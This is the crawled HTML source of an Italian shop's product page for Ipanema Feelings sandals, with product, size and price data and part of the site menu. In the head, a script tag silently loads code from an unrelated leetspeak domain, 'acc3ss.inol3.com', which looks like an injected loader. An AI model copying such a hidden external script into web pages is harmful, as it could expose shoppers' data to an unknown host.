

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipanema.it/shoponline/ipanema-feelings-fem.IP.26422?color=26109
body_size: 15493
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>IPANEMA FEELINGS - ANIMALIER ANIMALIER ANIMALIER | Ipanema®</title>

  <meta name="description" content="Acquista adesso IPANEMA FEELINGS Rosa/Rosso/Giallo. La nuova Ipanema Feelings presenta una grafica divertente e colorata, con frutta fresca e piante tropicali. Questa stampa unica lo rende uno dei nostri preferiti, con una perfetta combinazione tra arte e design. Scegli ora il modello che preferisci tra diverse combinazioni di colore!    - Fatto in Brasile. Comodo da indossare.  - Generalmente fedele alla taglia: se non sei sicuro, aumenta di un numero.  - Realizzato con Flexpand, materiale riciclabile 100% e Vegan.  - La suola &amp;egrave; caratterizzata dall&amp;#39;esclusivo motivo del marciapiede che si trova lungo l&amp;#39;iconica spiaggia di Ipanema. "/>
  <meta http-equiv="imagetoolbar" content="no">

  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?family=Trochut:wght@400;700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;700&display=swap" rel="stylesheet">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

  
  <script type="text/javascript">
    window['GoogleAnalyticsObject'] = 'ga';
    window['ga'] = window['ga'] || function() {
      (window['ga'].q = window['ga'].q || []).push(arguments)
    };
  </script>
      <script>
      const dfLayerOptions = {
        installationId: '09690f32-83dc-4092-8322-05f71f322720',
        zone: 'eu1'
      };

      (function (l, a, y, e, r, s) {
        r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
        s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
      })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
        doofinderLoader.load(dfLayerOptions);
      });
    </script>
    <script>var dataLayer = dataLayer || [];</script>
  <script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MLKHKV9');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/favicon.ico?v=2" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.ipanema.it/shoponline/ipanema-feelings-fem.IP.26422?color=26109"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="La nuova Ipanema Feelings presenta una grafica divertente e colorata, con frutta fresca e piante tropicali. Questa stampa unica lo rende uno dei nostri preferiti, con una perfetta combinazione tra arte e design. Scegli ora il modello che preferisci tra diverse combinazioni di colore!- Fatto in Brasile. Comodo da indossare.- Generalmente fedele alla taglia: se non sei sicuro, aumenta di un numero.- Realizzato con Flexpand, materiale riciclabile 100% e Vegan.- La suola &amp;egrave; caratterizzata dall&amp;#39;esclusivo motivo del marciapiede che si trova lungo l&amp;#39;iconica spiaggia di Ipanema."/>
  <meta property="og:title" content="IPANEMA FEELINGS"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-1.jpg"/>
  <meta name="author" content="Ipanema"/>


        <link rel="stylesheet" type="text/css" href="/dist-prod/styles/main_1ff8c743.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
      }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist-prod/scripts/head_1ff8c743.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/ipanema?l=2';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('26109');
              if (!window.NN_CONFIG.Product.foto['26109']) {
          window.NN_CONFIG.Product.foto['26109'] = [];
        }
        window.NN_CONFIG.Product.foto['26109'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-1.jpg');
              if (!window.NN_CONFIG.Product.foto['26109']) {
          window.NN_CONFIG.Product.foto['26109'] = [];
        }
        window.NN_CONFIG.Product.foto['26109'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-2.jpg');
              if (!window.NN_CONFIG.Product.foto['26109']) {
          window.NN_CONFIG.Product.foto['26109'] = [];
        }
        window.NN_CONFIG.Product.foto['26109'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-3.jpg');
                window.NN_CONFIG.Product.colors.push('26107');
              if (!window.NN_CONFIG.Product.foto['26107']) {
          window.NN_CONFIG.Product.foto['26107'] = [];
        }
        window.NN_CONFIG.Product.foto['26107'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26107/IP.S21.26422-26107-1.jpg');
              if (!window.NN_CONFIG.Product.foto['26107']) {
          window.NN_CONFIG.Product.foto['26107'] = [];
        }
        window.NN_CONFIG.Product.foto['26107'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26107/IP.S21.26422-26107-2.jpg');
              if (!window.NN_CONFIG.Product.foto['26107']) {
          window.NN_CONFIG.Product.foto['26107'] = [];
        }
        window.NN_CONFIG.Product.foto['26107'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26107/IP.S21.26422-26107-3.jpg');
                window.NN_CONFIG.Product.colors.push('25109');
              if (!window.NN_CONFIG.Product.foto['25109']) {
          window.NN_CONFIG.Product.foto['25109'] = [];
        }
        window.NN_CONFIG.Product.foto['25109'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/25109/IP.S22.26422-25109-1.jpg');
              if (!window.NN_CONFIG.Product.foto['25109']) {
          window.NN_CONFIG.Product.foto['25109'] = [];
        }
        window.NN_CONFIG.Product.foto['25109'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/25109/IP.S22.26422-25109-2.jpg');
              if (!window.NN_CONFIG.Product.foto['25109']) {
          window.NN_CONFIG.Product.foto['25109'] = [];
        }
        window.NN_CONFIG.Product.foto['25109'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/25109/IP.S22.26422-25109-3.jpg');
                window.NN_CONFIG.Product.colors.push('24235');
              if (!window.NN_CONFIG.Product.foto['24235']) {
          window.NN_CONFIG.Product.foto['24235'] = [];
        }
        window.NN_CONFIG.Product.foto['24235'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/24235/IP.S21.26422-24235-1.jpg');
              if (!window.NN_CONFIG.Product.foto['24235']) {
          window.NN_CONFIG.Product.foto['24235'] = [];
        }
        window.NN_CONFIG.Product.foto['24235'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/24235/IP.S21.26422-24235-2.jpg');
              if (!window.NN_CONFIG.Product.foto['24235']) {
          window.NN_CONFIG.Product.foto['24235'] = [];
        }
        window.NN_CONFIG.Product.foto['24235'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/24235/IP.S21.26422-24235-3.jpg');
                window.NN_CONFIG.Product.colors.push('26103');
              if (!window.NN_CONFIG.Product.foto['26103']) {
          window.NN_CONFIG.Product.foto['26103'] = [];
        }
        window.NN_CONFIG.Product.foto['26103'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26103/IP.S22.26422-26103-1.jpg');
              if (!window.NN_CONFIG.Product.foto['26103']) {
          window.NN_CONFIG.Product.foto['26103'] = [];
        }
        window.NN_CONFIG.Product.foto['26103'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26103/IP.S22.26422-26103-2.jpg');
              if (!window.NN_CONFIG.Product.foto['26103']) {
          window.NN_CONFIG.Product.foto['26103'] = [];
        }
        window.NN_CONFIG.Product.foto['26103'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26103/IP.S22.26422-26103-3.jpg');
                window.NN_CONFIG.Product.colors.push('26105');
              if (!window.NN_CONFIG.Product.foto['26105']) {
          window.NN_CONFIG.Product.foto['26105'] = [];
        }
        window.NN_CONFIG.Product.foto['26105'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26105/IP.S22.26422-26105-1.jpg');
              if (!window.NN_CONFIG.Product.foto['26105']) {
          window.NN_CONFIG.Product.foto['26105'] = [];
        }
        window.NN_CONFIG.Product.foto['26105'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26105/IP.S22.26422-26105-2.jpg');
              if (!window.NN_CONFIG.Product.foto['26105']) {
          window.NN_CONFIG.Product.foto['26105'] = [];
        }
        window.NN_CONFIG.Product.foto['26105'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26105/IP.S22.26422-26105-3.jpg');
                window.NN_CONFIG.Product.colors.push('26104');
              if (!window.NN_CONFIG.Product.foto['26104']) {
          window.NN_CONFIG.Product.foto['26104'] = [];
        }
        window.NN_CONFIG.Product.foto['26104'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26104/IP.S22.26422-26104-1.jpg');
              if (!window.NN_CONFIG.Product.foto['26104']) {
          window.NN_CONFIG.Product.foto['26104'] = [];
        }
        window.NN_CONFIG.Product.foto['26104'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26104/IP.S22.26422-26104-2.jpg');
              if (!window.NN_CONFIG.Product.foto['26104']) {
          window.NN_CONFIG.Product.foto['26104'] = [];
        }
        window.NN_CONFIG.Product.foto['26104'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26104/IP.S22.26422-26104-3.jpg');
            

            window.NN_CONFIG.Product.sizes['25109'] = [];
                        window.NN_CONFIG.Product.sizes['25109'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['25109'].push({'size': '37', 'sizeUs': '37', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['25109'].push({'size': '38', 'sizeUs': '38', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['25109'].push({'size': '39.40', 'sizeUs': '39/40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['25109'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '0'});
                        window.NN_CONFIG.Product.sizes['24235'] = [];
                        window.NN_CONFIG.Product.sizes['24235'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24235'].push({'size': '37', 'sizeUs': '37', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24235'].push({'size': '38', 'sizeUs': '38', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24235'].push({'size': '39.40', 'sizeUs': '39/40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24235'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '0'});
                        window.NN_CONFIG.Product.sizes['26103'] = [];
                        window.NN_CONFIG.Product.sizes['26103'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26103'].push({'size': '37', 'sizeUs': '37', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26103'].push({'size': '38', 'sizeUs': '38', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26103'].push({'size': '39.40', 'sizeUs': '39/40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26103'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '0'});
                        window.NN_CONFIG.Product.sizes['26105'] = [];
                        window.NN_CONFIG.Product.sizes['26105'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26105'].push({'size': '37', 'sizeUs': '37', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26105'].push({'size': '38', 'sizeUs': '38', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26105'].push({'size': '39.40', 'sizeUs': '39/40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26105'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '0'});
                        window.NN_CONFIG.Product.sizes['26104'] = [];
                        window.NN_CONFIG.Product.sizes['26104'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26104'].push({'size': '37', 'sizeUs': '37', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26104'].push({'size': '38', 'sizeUs': '38', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26104'].push({'size': '39.40', 'sizeUs': '39/40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26104'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '0'});
                        window.NN_CONFIG.Product.sizes['26107'] = [];
                        window.NN_CONFIG.Product.sizes['26107'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26107'].push({'size': '37', 'sizeUs': '37', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26107'].push({'size': '38', 'sizeUs': '38', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26107'].push({'size': '39.40', 'sizeUs': '39/40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26107'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '0'});
                        window.NN_CONFIG.Product.sizes['26109'] = [];
                        window.NN_CONFIG.Product.sizes['26109'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26109'].push({'size': '37', 'sizeUs': '37', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26109'].push({'size': '38', 'sizeUs': '38', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26109'].push({'size': '39.40', 'sizeUs': '39/40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['26109'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '1'});
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '474664',
          'color': '25109',
          'taglia': '35/36',
          'tagliaIt': '35/36',
          'tagliaUs': '35.36',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '474665',
          'color': '25109',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '37',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '474666',
          'color': '25109',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '38',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '474667',
          'color': '25109',
          'taglia': '39/40',
          'tagliaIt': '39/40',
          'tagliaUs': '39.40',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '474668',
          'color': '25109',
          'taglia': '41/42',
          'tagliaIt': '41/42',
          'tagliaUs': '41.42',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '474669',
          'color': '24235',
          'taglia': '35/36',
          'tagliaIt': '35/36',
          'tagliaUs': '35.36',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '474670',
          'color': '24235',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '37',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '474671',
          'color': '24235',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '38',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '474672',
          'color': '24235',
          'taglia': '39/40',
          'tagliaIt': '39/40',
          'tagliaUs': '39.40',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '474673',
          'color': '24235',
          'taglia': '41/42',
          'tagliaIt': '41/42',
          'tagliaUs': '41.42',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '481349',
          'color': '26103',
          'taglia': '35/36',
          'tagliaIt': '35/36',
          'tagliaUs': '35.36',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481350',
          'color': '26103',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '37',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481351',
          'color': '26103',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '38',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481352',
          'color': '26103',
          'taglia': '39/40',
          'tagliaIt': '39/40',
          'tagliaUs': '39.40',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481353',
          'color': '26103',
          'taglia': '41/42',
          'tagliaIt': '41/42',
          'tagliaUs': '41.42',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '481354',
          'color': '26105',
          'taglia': '35/36',
          'tagliaIt': '35/36',
          'tagliaUs': '35.36',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481355',
          'color': '26105',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '37',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481356',
          'color': '26105',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '38',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481357',
          'color': '26105',
          'taglia': '39/40',
          'tagliaIt': '39/40',
          'tagliaUs': '39.40',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481358',
          'color': '26105',
          'taglia': '41/42',
          'tagliaIt': '41/42',
          'tagliaUs': '41.42',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '481359',
          'color': '26104',
          'taglia': '35/36',
          'tagliaIt': '35/36',
          'tagliaUs': '35.36',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481360',
          'color': '26104',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '37',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481361',
          'color': '26104',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '38',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481362',
          'color': '26104',
          'taglia': '39/40',
          'tagliaIt': '39/40',
          'tagliaUs': '39.40',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481363',
          'color': '26104',
          'taglia': '41/42',
          'tagliaIt': '41/42',
          'tagliaUs': '41.42',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '481364',
          'color': '26107',
          'taglia': '35/36',
          'tagliaIt': '35/36',
          'tagliaUs': '35.36',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481365',
          'color': '26107',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '37',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481366',
          'color': '26107',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '38',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481367',
          'color': '26107',
          'taglia': '39/40',
          'tagliaIt': '39/40',
          'tagliaUs': '39.40',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481368',
          'color': '26107',
          'taglia': '41/42',
          'tagliaIt': '41/42',
          'tagliaUs': '41.42',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '481369',
          'color': '26109',
          'taglia': '35/36',
          'tagliaIt': '35/36',
          'tagliaUs': '35.36',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481370',
          'color': '26109',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '37',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481371',
          'color': '26109',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '38',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '481372',
          'color': '26109',
          'taglia': '39/40',
          'tagliaIt': '39/40',
          'tagliaUs': '39.40',
          'prezzo': '14.94',
          'prezzoPieno': '24.90',
          'lowest': '14,94',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLKHKV9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
      <div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>

<header class="banner main-site-header">
        <style>
      .top-message > p {
        margin: 0;
      }

      .top-message > p > b, .top-message > p strong {
          font-weight: 510;
      }
    </style>
    <div class="top-message  align-items-center justify-content-center" style="background-color:#ffffff; color: #b8004a; text-align: center;">
              <p>Spedizioni gratuite sopra i 39&euro;</p>

          </div>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist-prod/images/logo-ipanema_ceaf6619.png" alt="Ipanema Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

          
                          <li class="cat-lev-1 cat-donna">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-1"
                   href="/donna">DONNA</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/donna/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/collezione-estiva"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/infradito"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/fascia"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sandali">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/sandali"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-sandali.jpg"
                                  >
                                    SANDALI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-zeppe">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/zeppe"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-zeppe.jpg"
                                  >
                                    ZEPPE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/donna/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/donna/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-sempre-nova">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/sempre-nova"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    SEMPRE NOVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/anatomica"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/brasil"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-comfy">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/puffy"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    COMFY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-cuori">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/cuori"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-cuori.jpg"
                                  >
                                    CUORI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-floreale">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/floreale"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    FLOREALE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-glitter">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/glitter"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-glitter.jpg"
                                  >
                                    GLITTER
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-graffiti">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/graffiti"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    GRAFFITI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/stampe"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-stampe.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/donna/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image donna-img">
                        <img class="img-0 show" src="/_ext/img/menu/1.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/1.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-uomo">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-2"
                   href="/uomo">UOMO</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/uomo/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/collezione-estiva"
